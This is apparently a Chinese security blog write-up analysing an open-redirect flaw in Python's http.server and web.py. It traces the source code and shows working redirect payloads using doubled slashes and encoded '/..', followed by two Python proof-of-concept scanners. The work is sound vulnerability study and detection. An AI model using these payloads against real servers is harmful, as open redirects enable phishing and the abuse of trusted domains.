python: http.server / web.py URL跳转漏洞实践
前几天学习了URL跳转漏洞,主要是从黑盒进行测试,今天看了P牛的一篇关于python的http.server和web.py的URL跳转漏洞分析,是从白盒来进行分析测试的,现将实践记录如下。
HTTP.SERVER
python一键启动web服务器
python -m http.server在任意目录执行上面的命令,可以启动一个web服务端,模拟一个服务器。这里用到了http.server这个模块
http.server模块下包含几个类
HTTPServer这个类继承于socketserver.TCPServer,说明其实HTTP服务器本质是一个TCP服务器BaseHTTPRequestHandler,这是一个处理TCP协议内容的Handler,目的就是将从TCP流中获取的数据按照HTTP协议进行解析,并按照HTTP协议返回相应数据包。但这个类解析数据包后没有进行任何操作SimpleHTTPRequestHandler,这个类继承于BaseHTTPRequestHandler,从父类中拿到解析好的数据包,并将用户请求的path返回给用户,等于实现了一个静态文件服务器。CGIHTTPRequestHandler,这个类继承于SimpleHTTPRequestHandler,在静态文件服务器的基础上,增加了执行CGI脚本的功能。
http.server的几个类的关系就是下面这样(P牛的图)

通过分析:SimpleHTTPRequestHandler是将用户请求的path返回给用户的,并且它继承了BaseHTTPRequestHandler类的HTTP协议解析的特性,并返回数据包,所以说明http.server这个发生URL跳转会发生在SimpleHTTPRequestHandler的代码中
分析SimpleHTTPRequestHandler类源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
server_version = "SimpleHTTP/" + __version__
#如果是GET请求就调用do_GET函数,在do_GET中调用了send_head函数
def do_GET(self):
"""Serve a GET request."""
f = self.send_head()
if f:
try:
self.copyfile(f, self.wfile)
finally:
f.close()
# ...
def send_head(self):
#translate_path函数解析用户输入的请求path,判断用户真正请求的文件
path = self.translate_path(self.path)
f = None
#判断用户的请求的文件或目录是否在web服务器的目录中,如果在则进入第一个if语 句,如果请求的路径不存在则跳转到web服务的主页
if os.path.isdir(path):
#将用户输入的请求解析过后用rllib.parse.urlsplit拆分,用于后面的判断
parts = urllib.parse.urlsplit(self.path)
#判断用户请求的地址是否以'/'结尾,如果是则直接返回相应请求内容,如果不是 则进入第二个if语句,将用户的请求加上'/'后进行跳转,也是漏洞点
if not parts.path.endswith('/'):
# redirect browser - doing basically what apache does
self.send_response(HTTPStatus.MOVED_PERMANENTLY)
new_parts = (parts[0], parts[1], parts[2] + '/',
parts[3], parts[4])
new_url = urllib.parse.urlunsplit(new_parts)
self.send_header("Location", new_url)
self.end_headers()
return None
for index in "index.html", "index.htm":
index = os.path.join(path, index)
if os.path.exists(index):
path = index
break
else:
return self.list_directory(path)
# ...找到漏洞点在 if not parts.path.endswith(‘/‘)后进一步分析:
- 这里的代码逻辑是判断用户请求的一个已经存在的文件是不是以 ‘/’结尾的,如果不是,则加上‘/’进行301跳转。
- 现在主流的浏览器访问
//baidu.com时候会跳转到baidu.com会默认认为这个URL是当前数据包的协议,也就是说,这里要跳转,必须要构造成跳转时能解析为一个正常的域名,必须构造成127.0.0.1:8000//baidu.com - 常见的URL跳转应该是
127.0.0.1:8000/baidu.com一个斜杠,这里为什么要两个呢;原因在parts = urllib.parse.urlsplit(self.path)这里的分割,可以看到使用双斜杠后将用户的请求解析成一个netlocation,这里就会发生跳转,产生URL跳转漏洞。

现在触发点找到了,还有一个问题,就是初始值的判断,http.server会判断用户访问的资源站内是否存在,绕过这个限制可以让请求跳到下一级目录
/..构造payload:
127.0.0.1:8000//baidu.com//..(请求后没有跳转到百度,而是跳转到首页,抓包分析)
在浏览器直接请求127.0.0.1:8000//baidu.com//..根本不会将/..传到服务器,所以服务器收到的请求是
127.0.0.1:8000//baidu.com/然后判断站点中不存在用户请求的资源

要让服务端收到的请求中包跳目录的请求,必须进行URL编码:(成功跳转,已经证明漏洞存在,这里的绕过跨目录没法控制,不能调到baidu主页,但是学习思路,证明漏洞存在已经达到目标了)
127.0.0.1:8000//baidu.com/%2f..或127.0.0.1:8000//baidu.com/%2f%2e%2e
web.py框架
继承并使用了SimpleHTTPRequestHandler类,web.py在处理静态文件的时候会使用SimpleHTTPRequestHandler`类,所以会受到影响
简单的web.py代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15import web
urls = (
'/(.*)', 'hello'
)
app = web.application(urls, globals())
class hello:
def GET(self, name):
if not name:
name = 'World'
return 'Hello, ' + name + '!'
if __name__ == "__main__":
app.run()
模拟真实的生产环境:(web.py的应用中必须是静态文件才有效,所以必须制定css,js,图片等,原原理都是一样的,这里的@代表后面的是域名)
http://127.0.0.1:8080////static%2fcss%2f@www.example.com/..%2f

自动化检测
http.server——poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26import requests
import urllib
import sys
def poc(url):
#urllib.parse.urlparse代替python2中的urlparse模块中的urlparse.urlparse()方法
x = urllib.parse.urlparse(url)
target = "{0}://{1}".format(x.scheme,x.netloc)
payload = "{0}//example.com/%2f%2e%2e".format(target)
print(payload)
response = requests.get(payload,allow_redirects=False,timeout=3,verify=False)
if response.status_code == 301:
try:
location = response.headers["Location"]
if "example.com" in location:
print("sucess")
else:
print("false")
except:
return False
pass
if __name__ == "__main__":
print('Start!')
poc(sys.argv[1])
print('End!')
web.py——poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35import requests
import urllib
import sys
def poc(url):
print("you should provide a static resoure url, like js or css or picture!")
x = urllib.parse.urlparse(url)
#将静态文件路径中的"/"转换为%2f
path_list = x.path.split("/")
path_list.pop()
path_list.remove("")
path_list.append("")
path = "%2f".join(path_list)
# print(path)
target = "{0}://{1}".format(x.scheme,x.netloc)
payload = "{0}////{1}@www.example.com/..%2f".format(target,path)
print(payload)
response = requests.get(payload,allow_redirects=False,timeout=3,verify=False)
if response.status_code == 301:
try:
location = response.headers["Location"]
if "example.com" in location:
print("sucess")
else:
print("false")
except:
return False
pass
if __name__ == "__main__":
print('Start!')
# poc(sys.argv[1])
poc('http://127.0.0.1:8080/static/css/')
print('End!')
总结
通过一次白盒的URL跳转漏洞实践可以更好的掌握其原理,对黑盒测试也有帮助;比如这里的绕过文件判断的限制“/..”,与黑盒中的一些畸形绕过的方式就类似,学海无涯。
参考链接
https://www.leavesongs.com/PENETRATION/python-http-server-open-redirect-vulnerability.html